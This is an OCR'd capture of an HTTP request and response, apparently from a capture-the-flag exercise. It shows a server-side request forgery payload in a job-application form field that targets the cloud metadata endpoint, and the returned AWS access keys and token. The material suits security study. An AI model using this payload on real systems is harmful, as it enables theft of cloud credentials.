 1 GET /images/foo.jpg HTTP/2
2 Host: apply.jackfrosttower.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://apply.jackfrosttower.com/?inputName=foo&inputEmail=dub%40dub.com&inputPhone=
111-111-1111&inputField=Unauthorized+access+to+cookie+jar&resumeFile=&inputWorkSampl
e=http%3A%2F%2F169.254.169.254%2Flatest%2Fmeta-data%2Fiam%2Fsecurity-credentials/jf-
deploy-role&additionalInformation=no&submit=
8 Sec-Fetch-Dest: image
9 Sec-Fetch-Mode: no-cors
0 Sec-Fetch-Site: same-origin
1 Pragma: no-cache
2 Cache-Control: no-cache
3 Te: trailers
4
5
1 HTTP/2 200 OK
2 Server: nginx/1.16.1
3 Date: Fri, 07 Jan 2022 00:22:07 GMT
4 Content-Type: image/jpeg
5 Content-Length: 308
6 Last-Modified: Fri, 07 Jan 2022 00:22:00 GMT
7 Etag: "61d787a8-134"
8 Expires: Wed, 12 Jan 2022 00:22:07 GMT
9 Cache-Control: max-age=432000
10 Accept-Ranges: bytes
11 Via: 1.1 google
12 Alt-Svc: clear
13
14 {
15 "Code": "Success",
16 "LastUpdated": "2021-05-02T18:50:40Z",
17 "Type": "AWS-HMAC",
18 "AccessKeyId": "AKIA5HMBSK1SYXYTOXX6",
19 "SecretAccessKey": "CGgQcSdERePvGgr058r3PObPq3+0CfraKcsLREpX",
20 "Token": "NR9Sz/7fzxwIgv7URgHRAckJK0JKbXoNBcy032XeVPqP8/tWiR/KVSdK8FTPfZWbxQ==",
21 "Expiration": "2026-05-02T18:50:40Z"
22 }